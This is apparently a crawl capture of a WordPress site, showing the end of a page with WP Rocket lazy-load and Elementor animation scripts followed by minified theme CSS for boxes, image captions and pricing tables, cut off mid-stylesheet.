images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768895074
body_size: 593
content:
@charset "utf-8";.dt-sc-titled-box{margin-bottom:20px;width:100%;clear:both}.dt-sc-titled-box h6.dt-sc-titled-box-title{font-size:14px;font-weight:600;text-transform:uppercase;padding:12px 15px 11px;text-shadow:none;margin:0}.dt-sc-titled-box h6.dt-sc-titled-box-title span{font-size:16px;margin-right:5px}.dt-sc-titled-box-content{padding:20px;background:rgba(0,0,0,.05)}.dt-sc-titled-box h6.dt-sc-titled-box-title{color:#fff}.dt-sc-titled-box.blue h6.dt-sc-titled-box-title{background-color:#008bd3}.dt-sc-titled-box.brown h6.dt-sc-titled-box-title{background-color:#795548}.dt-sc-titled-box.cadetblue h6.dt-sc-titled-box-title{background-color:#3c939d}.dt-sc-titled-box.chillipepper h6.dt-sc-titled-box-title{background-color:#c10841}.dt-sc-titled-box.cyan h6.dt-sc-titled-box-title{background-color:#00bcd4}.dt-sc-titled-box.darkgolden h6.dt-sc-titled-box-title{background-color:#b48b3c}.dt-sc-titled-box.deeporange h6.dt-sc-titled-box-title{background-color:#ff5722}.dt-sc-titled-box.deeppurple h6.dt-sc-titled-box-title{background-color:#673ab7}.dt-sc-titled-box.green h6.dt-sc-titled-box-title{background-color:#60ae0d}.dt-sc-titled-box.lime h6.dt-sc-titled-box-title{background-color:#cddc39}.dt-sc-titled-box.magenta h6.dt-sc-titled-box-title{background-color:#cb506d}.dt-sc-titled-box.orange h6.dt-sc-titled-box-title{background-color:#ff9800}.dt-sc-titled-box.pink h6.dt-sc-titled-box-title{background-color:#fd6ca3}.dt-sc-titled-box.purple h6.dt-sc-titled-box-title{background-color:#9c27b0}.dt-sc-titled-box.red h6.dt-sc-titled-box-title{background-color:#da0000}.dt-sc-titled-box.skyblue h6.dt-sc-titled-box-title{background-color:#0eb2e7}.dt-sc-titled-box.teal h6.dt-sc-titled-box-title{background-color:#009688}.dt-sc-titled-box.turquoise h6.dt-sc-titled-box-title{background-color:#32ccbd}.dt-sc-titled-box.wisteria h6.dt-sc-titled-box-title{background-color:#9b59b6}.dt-sc-titled-box.yellow h6.dt-sc-titled-box-title{background-color:#ffe401;color:#000}.dt-sc-error-box,.dt-sc-warning-box,.dt-sc-success-box,.dt-sc-info-box{margin-bottom:20px;padding:15px 15px 15px 45px;clear:both}.dt-sc-error-box a,.dt-sc-warning-box a,.dt-sc-success-box a,.dt-sc-info-box a{text-decoration:underline}.dt-sc-error-box{background-color:#fcc;border:1px solid #f99;color:#d01313;position:relative}.dt-sc-error-box:before,.dt-sc-warning-box:before,.dt-sc-success-box:before,.dt-sc-info-box:before{top:15px;left:18px;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:20px;position:absolute}.dt-sc-error-box:before{content:"\f057";color:#C54228}.dt-sc-warning-box{background-color:#fdebae;border:1px solid #e6c555;color:#c79d13;position:relative}.dt-sc-warning-box:before{content:"\f06a";color:#e2b828}.dt-sc-success-box{background-color:#eafac0;border:1px solid #b1cf67;color:#7ba411;position:relative}.dt-sc-success-box:before{content:"\f058";color:#75b632}.dt-sc-info-box{background-color:#bfe4f9;border:1px solid #68a2cf;color:#2081b9;position:relative}.dt-sc-info-box:before{content:"\f05a";color:#008bc1}.dt-sc-error-box a{color:#d01313}.dt-sc-warning-box a{color:#c79d13}.dt-sc-success-box a{color:#7ba411}.dt-sc-info-box a{color:#2081b9}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-error-box:before,.dt-sc-warning-box:before,.dt-sc-success-box:before,.dt-sc-info-box:before{top:16px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-error-box:before,.dt-sc-warning-box:before,.dt-sc-success-box:before,.dt-sc-info-box:before{top:17px}}@media only screen and (max-width:767px){.dt-sc-error-box:before,.dt-sc-warning-box:before,.dt-sc-success-box:before,.dt-sc-info-box:before{top:16px}}@media only screen and (max-width:479px){.dt-sc-error-box:before,.dt-sc-warning-box:before,.dt-sc-success-box:before,.dt-sc-info-box:before{top:17px}}@media only screen and (max-width:319px){.dt-sc-titled-box h6.dt-sc-titled-box-title{font-size:12px;letter-spacing:0;line-height:20px;padding-left:35px;position:relative}.dt-sc-titled-box h6.dt-sc-titled-box-title span{font-size:14px;position:absolute;left:10px;top:14px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768895074
body_size: 2072
content:
@charset "utf-8";.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-image-caption.type2 .dt-sc-image-content,.dt-sc-image-caption.type5,.dt-sc-image-caption.type6,.dt-sc-image-caption.type6 .dt-sc-image-wrapper img,.dt-sc-image-caption.type6:hover:before,.dt-sc-image-caption.type8 .dt-sc-image-wrapper img,.dt-sc-image-caption.type9 .dt-sc-image-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-image-caption{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-image-caption .dt-sc-image-wrapper{position:relative}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{position:absolute;bottom:0;right:0}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span{font-size:36px;margin:0 20px 20px 0;display:inline-block;position:relative;z-index:1}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{content:"";position:absolute;right:0;bottom:0;width:0;height:0;border-bottom:130px solid;border-left:130px solid transparent}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after{content:"";position:absolute;left:-14px;bottom:-32px;width:7px;height:200px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-image-caption .dt-sc-image-content{display:inline-block;clear:both;margin:30px 0 0}.dt-sc-image-caption .dt-sc-image-title{margin-bottom:30px;display:inline-block;width:100%}.dt-sc-image-caption .dt-sc-image-title h3{font-weight:600;text-transform:uppercase;margin-bottom:5px;position:relative;top:-2px}.dt-sc-image-caption .dt-sc-image-title h6{text-transform:uppercase;font-size:12px;margin-bottom:0}.dt-sc-image-caption .dt-sc-image-content a{margin-top:20px}.dt-sc-image-caption.type2{padding:0 1px 0 0;position:relative;z-index:9}.dt-sc-image-caption.type2 .dt-sc-image-content{border-top:2px solid;text-align:center;padding:30px 20px;margin:0;float:left;width:100%;position:relative}.dt-sc-image-caption.type2 .dt-sc-image-title{margin-bottom:15px}.dt-sc-image-caption.type2 .dt-sc-image-content h3{font-size:16px}.dt-sc-image-caption.type2 .dt-sc-image-wrapper{clear:both;overflow:hidden}.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.dt-sc-image-caption.type2 .dt-sc-image-content{height:78px}.dt-sc-image-caption.type2:hover .dt-sc-image-content{height:148px;margin-top:-70px}.dt-sc-image-caption.type2 .dt-sc-image-content p{font-size:14px;line-height:normal;margin:auto;opacity:0;filter:alpha(opacity=0);position:absolute;top:70px;left:20px;right:20px}.dt-sc-image-caption.type2:hover .dt-sc-image-content p{opacity:1;filter:alpha(opacity=100)}.dt-sc-image-caption.type2.alignleft .dt-sc-image-content{text-align:left}.dt-sc-image-caption.type2.alignright .dt-sc-image-content{text-align:right}.dt-sc-image-caption.type3{text-align:center}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper{text-align:center;background:none;border:none;position:inherit;width:100%;display:inline-block}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img{height:auto;max-width:35px;position:relative;top:-15px;z-index:1}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before{border:0}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after{content:"";position:absolute;left:0;right:0;bottom:-5px;margin:auto;width:70px;height:70px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-image-caption.type3 .dt-sc-image-content h3{font-size:18px}.dt-sc-image-caption.type3 .dt-sc-image-content{margin-top:15px}.dt-sc-image-caption.type3 .dt-sc-image-title{margin-bottom:15px}.dt-sc-image-caption.type3.alignright,.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper{text-align:right}.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper:after{left:auto;right:8px}.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper img{right:23px}.dt-sc-image-caption.type3.alignleft,.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper{text-align:left}.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper:after{right:auto;left:8px}.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper img{left:23px}.dt-sc-image-caption.type4{border-top:3px solid;position:relative}.dt-sc-image-caption.type4 .dt-sc-image-content{border:1px solid;border-top:0;margin:0 0 30px;padding:30px 20px 45px}.dt-sc-image-caption.type4 .dt-sc-image-content h3{font-size:16px}.dt-sc-image-caption.type4 .dt-sc-image-title{margin-bottom:15px}.dt-sc-image-caption.type4 .dt-sc-button{border:1px solid #f0f0f0;text-transform:none;font-size:14px;position:absolute;bottom:13px;left:20px;padding:10px 20px 9px}.dt-sc-image-caption.type4 .dt-sc-button span{margin-left:5px}.dt-sc-image-caption.type4.aligncenter .dt-sc-button{left:0;right:0;margin:0 auto}.dt-sc-image-caption.type4.alignright .dt-sc-button{left:auto;right:20px;margin:0 auto}.dt-sc-image-caption.type5{float:left;clear:both;margin:0 0 40px;padding:0 15px;width:100%;text-align:center}.dt-sc-image-caption.type5 img{border:5px solid #f4f4f4;border-radius:10px}.dt-sc-image-caption.type5 .dt-sc-image-content{margin-top:30px}.dt-sc-image-caption.type5 .dt-sc-image-title{margin-bottom:0}.dt-sc-image-caption.type5 h3{font-size:24px;display:inline-block;margin:0;padding:6px 25px 5px;border-radius:10px;letter-spacing:1px;background:#fff;font-weight:400}.dt-sc-image-caption.type5:hover{-webkit-transform:skewX(2deg) scale(1.05);-moz-transform:skewX(2deg) scale(1.05);-ms-transform:skewX(2deg) scale(1.05);transform:skewX(2deg) scale(1.05)}.dt-sc-image-caption.type5.alignleft{text-align:left}.dt-sc-image-caption.type5.alignright{text-align:right}.dt-sc-image-caption.type5.alignleft h3,.dt-sc-image-caption.type5.alignright h3{padding:6px 0 5px}.dt-sc-image-caption.type6{padding-bottom:36px;overflow:hidden;position:relative;text-align:center}.dt-sc-image-caption.type6:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00000000',GradientType=0)}.dt-sc-image-caption.type6 .dt-sc-image-wrapper{padding:85px 0 0;position:inherit}.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{position:absolute;top:0;opacity:.2;max-height:297px;width:auto;max-width:none}.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper{position:inherit}.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after{border:none;background:none}.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper span{margin:0;z-index:3;position:relative}.dt-sc-image-caption.type6 .dt-sc-image-content{color:#fff;padding:0 40px;width:100%;float:left;margin-top:20px}.dt-sc-image-caption.type6 .dt-sc-image-title{margin-bottom:25px}.dt-sc-image-caption.type6 h3{color:#fff;font-size:18px;position:relative;z-index:3}.dt-sc-image-caption.type6 h3:before{content:"";position:absolute;height:2px;width:70px;left:0;right:0;margin:auto;bottom:-20px;background:#fff}.dt-sc-image-caption.type6 p{font-size:14px;line-height:27px;position:relative;z-index:3}.dt-sc-image-caption.type6:hover{z-index:9}.dt-sc-image-caption.type6:hover:before{top:-23px;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img{top:-23px;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:1;z-index:1}.dt-sc-image-caption.type6.purple{background:#521d6d}.dt-sc-image-caption.type6.blue{background:#25b9f3}.dt-sc-image-caption.type6.green{background:#598527}.dt-sc-image-caption.type6.yellow{background:#fcdb34}.dt-sc-image-caption.type6.alignleft{text-align:left}.dt-sc-image-caption.type6.alignright{text-align:right}.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper{right:auto;left:40px}.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper{left:auto;right:40px}.dt-sc-image-caption.type6.alignleft h3:before{left:0;right:auto}.dt-sc-image-caption.type6.alignright h3:before{right:0;left:auto}.dt-sc-image-caption.type7 .dt-sc-image-wrapper{float:left;width:48%;margin:0 3% 0 0;position:relative}.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before{content:"";position:absolute;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #fff;height:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-image-caption.type7 .dt-sc-image-wrapper img{width:100%}.dt-sc-image-caption.type7 .dt-sc-image-content{float:left;width:49%;clear:none;text-align:center;margin:70px 0 0;position:relative}.dt-sc-image-caption.type7 .dt-sc-image-title{margin-bottom:10px}.dt-sc-image-caption.type7 .dt-sc-image-content h3{font-size:18px;font-weight:600;text-transform:none}.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper{width:100%;margin:0}.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before{border-top:0;border-bottom:15px solid #fff;border-right:15px solid transparent;border-left:15px solid transparent;bottom:0;width:0;left:0;right:0;top:inherit}.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content{width:100%;margin-top:90px}.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper{margin:0 0 0 3%;float:right}.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before{border-left:15px solid #fff;border-right:0;right:inherit;left:0}.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper{width:100%;margin:0}.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before{border-top:15px solid #fff;border-bottom:0;border-right:15px solid transparent;border-left:15px solid transparent;top:0;width:0;left:0;right:0;bottom:inherit}.dt-sc-image-caption.type7.top-content .dt-sc-image-content{width:100%;margin-top:70px;margin-bottom:90px}.dt-sc-image-caption.type8 .dt-sc-image-content{position:relative;background:rgba(0,0,0,.03);margin-top:0;padding:60px 20px 20px;text-align:center;width:100%}.dt-sc-image-caption.type8 .dt-sc-image-title{margin-bottom:10px;position:relative}.dt-sc-image-caption.type8 .dt-sc-image-content h3{font-size:18px;font-weight:600;text-transform:none}.dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a{background:none;color:#000}.dt-sc-image-caption.type8 .dt-sc-image-content:before{content:"";position:absolute;left:0;right:0;top:-34px;margin:auto;width:68px;height:68px;border-radius:50%;text-align:center;line-height:50px;border:7px solid #fff;z-index:1}.dt-sc-image-caption.type8 .dt-sc-image-title:before,.dt-sc-image-caption.type8 .dt-sc-image-title:after{content:"";position:absolute;left:0;right:0;margin:auto;background:#fff;z-index:1}.dt-sc-image-caption.type8 .dt-sc-image-title:before{width:1px;height:20px;top:-72px}.dt-sc-image-caption.type8 .dt-sc-image-title:after{width:20px;height:1px;top:-62px}.dt-sc-image-caption.type8 .dt-sc-image-wrapper{overflow:hidden}.dt-sc-image-caption.type8 .dt-sc-image-wrapper a{display:block;line-height:0}.dt-sc-image-caption.type8 .dt-sc-image-wrapper img{display:block}.dt-sc-image-caption.type8:hover .dt-sc-image-wrapper img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-image-caption.type8.alignleft .dt-sc-image-content{text-align:left}.dt-sc-image-caption.type8.alignright .dt-sc-image-content{text-align:right}.dt-sc-image-caption.type9{position:relative}.dt-sc-image-caption.type9 .dt-sc-image-wrapper{position:relative}.dt-sc-image-caption.type9 .dt-sc-image-overlay{opacity:0;background:rgba(0,0,0,.8);position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:30px}.dt-sc-image-caption.type9 .dt-sc-image-overlay p,.dt-sc-image-caption.type9 .dt-sc-image-overlay ul.dt-sc-fancy-list{color:#999}.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button{font-size:14px;letter-spacing:1px;margin:15px 0 0}.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:18px;font-weight:700;text-transform:none}.dt-sc-image-caption.type9 .dt-sc-image-content{margin-top:20px}.dt-sc-image-caption.type9:hover .dt-sc-image-overlay{opacity:1}.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover{background:#fff;color:#000}.dt-sc-image-caption.type9.alignright{text-align:right}.dt-sc-image-caption.type9.alignleft{text-align:left}.dt-sc-image-caption .dt-sc-image-title span{color:#000}.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span,.dt-sc-image-caption:hover .dt-sc-image-content a,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span,.dt-sc-image-caption.type2 .dt-sc-image-content,.dt-sc-image-caption.type2 .dt-sc-image-content h3,.dt-sc-image-caption.type2:hover .dt-sc-image-content p{color:#fff}.dt-sc-image-caption .dt-sc-image-title h6{color:rgba(0,0,0,.5)}.dt-sc-image-caption.type4 .dt-sc-button{color:#5b5b5b}.dt-sc-image-caption.type2 .dt-sc-image-content p{color:rgba(255,255,255,.5)}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after{background:#fff}.dt-sc-image-caption:hover .dt-sc-image-content a{background:#000}.dt-sc-image-caption.type2 .dt-sc-image-content{background:rgba(0,0,0,.9)}.dt-sc-image-caption.type4 .dt-sc-button{background:#f9f9f9}.dt-sc-image-caption.type4 .dt-sc-image-content{border-color:rgba(0,0,0,.1)}.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-image-caption .dt-sc-image-title span{border-bottom-color:#000}@charset "utf-8";.dt-sc-image-flip img{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-image-flip{clear:both;float:left;width:100%;position:relative}.dt-sc-image-flip img:last-child{position:absolute;left:0;top:0}.dt-sc-image-flip img:last-child{opacity:0}.dt-sc-image-flip:hover img:last-child{opacity:1}.dt-sc-image-flip:hover img:first-child{opacity:0}.aligncenter .dt-sc-image-flip img:last-child{right:0;margin:auto}@media only screen and (max-width:767px){.dt-sc-image-flip{text-align:center}.dt-sc-image-flip img{display:block;margin:0 auto}.dt-sc-image-flip img:last-child{right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768895074
body_size: 1803
content:
@charset "utf-8";.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1:before,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header .dt-sc-price,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1 .dt-sc-price h6,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup,.dt-sc-pr-tb-col .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type2,.dt-sc-pr-tb-col.modern,.dt-sc-pr-tb-col.modern .dt-sc-tb-header,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-pr-tb-col{float:left;clear:both;width:100%;padding:0;text-align:center;border-radius:5px}.dt-sc-pr-tb-col .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:13px;letter-spacing:.5px}.dt-sc-pr-tb-col .dt-sc-buy-now{padding:0 10px}.dt-sc-pr-tb-col .dt-sc-buy-now a{font-size:14px;font-weight:400;letter-spacing:.5px;padding:15px 25px 14px;border-radius:5px}.dt-sc-pr-tb-col.type1{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{padding:30px 20px;border-radius:5px 5px 0 0}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5{font-size:16px;font-weight:700;color:#000;text-transform:uppercase;margin-bottom:10px}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type1 .dt-sc-price h6{margin-bottom:0;font-size:60px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup{font-size:25px;top:-23px;letter-spacing:.5px;color:#000;margin-right:4px}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span{font-size:24px;color:#000}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content{padding:0;width:100%;margin:0;float:left;box-sizing:border-box;border-top:1px solid}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now{padding:0}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:0 0 10px 10px;box-sizing:border-box;width:100%;margin-top:0;color:#fff;background-color:#7203ff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type1:before{content:"";display:block;position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;visibility:hidden;z-index:-1;border-radius:10px}.dt-sc-pr-tb-col.type1:before{background-image:-ms-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-moz-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-o-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-webkit-gradient(linear,left top,right bottom,color-stop(0,#0CB6FF),color-stop(50,#641bff),color-stop(100,#7005FE));background-image:-webkit-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:linear-gradient(to bottom right,#0CB6FF 0%,#641bff 50%,#7005FE 100%)}.dt-sc-pr-tb-col.type1:hover:before,.dt-sc-pr-tb-col.type1.selected:before{opacity:1;visibility:visible}.dt-sc-pr-tb-col.type1:hover,.dt-sc-pr-tb-col.type1.selected{box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col.minimal{padding:55px 0 40px;border:1px solid}.dt-sc-pr-tb-col.minimal .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header{background:none;border:0;padding:0}.dt-sc-pr-tb-col.minimal .icon-wrapper{position:relative;width:100%;height:90px}.dt-sc-pr-tb-col.minimal .icon-wrapper span{font-size:36px;line-height:80px;position:relative;z-index:1}.dt-sc-pr-tb-col.minimal .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;width:80px;height:80px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title{margin:40px 0 0;padding:0 10px}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5{font-size:22px;margin-bottom:15px}.dt-sc-pr-tb-col.minimal .dt-sc-price{margin:40px 0 0;padding:25px 10px}.dt-sc-pr-tb-col.minimal .dt-sc-price p{font-size:16px;text-transform:uppercase}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:48px;font-weight:800;letter-spacing:.5px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span{font-size:18px;font-weight:700;text-transform:uppercase;margin:0;position:inherit}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now{margin:40px 0 0}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now a{font-weight:600}.dt-sc-dark-bg 